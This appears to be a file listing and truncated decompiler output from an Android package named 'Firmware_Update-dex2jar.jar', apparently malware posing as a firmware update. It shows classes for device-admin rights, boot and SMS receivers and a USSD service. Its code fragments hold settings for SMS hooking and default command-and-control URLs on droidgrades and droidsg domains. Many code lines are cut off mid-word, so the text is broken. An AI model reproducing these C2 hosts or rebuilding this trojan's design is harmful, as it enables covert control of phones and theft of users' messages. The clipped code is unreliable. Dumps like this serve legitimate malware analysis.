 Firmware_Update-dex2jar.jar
android.support
com
a.a.a
b.a.a.a
google.android.gms.common.internal.safe
jaredrummler.android.processes
moonny
a
a
b
a.class
b.class
c.class
d.class
e.class
f.class
app
b
c
d
a.class
b.class
c.class
d.class
e.class
f.class
g.class
e
gplay2
widget
AdminActivity.class
AdminRightsReceiver.class
AlarmReceiver.class
BootReceiver.class
MainActivity.class
MainService.class
MessageReceiver.class
USSDService.class
a.class
b.class
f.class
f.class
n_prefs", 0).getString("api_ser", null);
ng paramString)
", 0).edit().putString("api_ser", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("play_m", paramBoolean).commit();
n_prefs", 0).getString("api_ser", "https://droidgrades.top/moon/|https://droidgrades.us/moon/|https://droidsg.pw/moon/")
ng paramString)
", 0).edit().putString("api_ser", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("dialog_finish", paramBoolean).commit();
ng paramString)
", 0).edit().putString("free_dialog_url", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("sms_hook", paramBoolean).commit();